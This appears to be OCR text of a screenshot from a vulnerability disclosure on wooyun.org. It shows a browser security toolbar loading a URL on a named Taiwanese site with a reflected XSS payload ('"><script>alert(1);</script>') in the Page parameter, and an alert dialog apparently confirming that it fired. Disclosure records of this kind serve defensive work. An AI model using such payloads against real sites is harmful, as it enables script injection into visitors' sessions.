 viablog.okmall.tw/minsu_city.php?city=pingtung&p=new&Page=
百度 <Ctrl+K>
SQL XSS Encryption Encoding Other
Load URL
http://viablog.okmall.tw/minsu_city.php?city=pingtung&p=new&Page=2"><script>alert(1);</script>
Split URL
Execute
Enable Post data Enable Referrer
1
确定
www.wooyun.org